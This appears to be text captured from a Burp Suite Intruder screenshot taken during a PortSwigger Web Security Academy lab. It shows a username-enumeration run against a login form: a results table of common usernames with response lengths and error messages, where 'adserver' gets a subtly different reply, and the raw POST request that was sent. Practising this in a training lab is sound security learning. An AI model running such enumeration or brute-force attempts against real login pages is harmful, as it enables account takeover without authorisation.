 Request Payload Status code Response received Error Timeout Length -warning Comment
36 adserver 200 9865 3339 >Invalid username or password <
0 200 566 3342 >Invalid username or password.<
1 carlos 200 481 3356 >Invalid username or password.<
2 root 200 790 3341 >Invalid username or password.<
3 admin 200 2173 3356 >Invalid username or password.<
4 test 200 677 3360 >Invalid username or password.<
5 guest 200 509 3340 >Invalid username or password.<
6 info 200 514 3340 >Invalid username or password.<
7 adm 200 671 3343 >Invalid username or password.<
8 mysql 200 508 3341 >Invalid username or password.<
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a4d007b04c712ba806ffda8008c0084.web-security-academy.net
3 Cookie: session=7sHplMH2wUYLMM12rdMzTX0hiYuFNLnS
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a4d007b04c712ba806ffda8008c0084.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a4d007b04c712ba806ffda8008c0084.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=adserver&password=wdww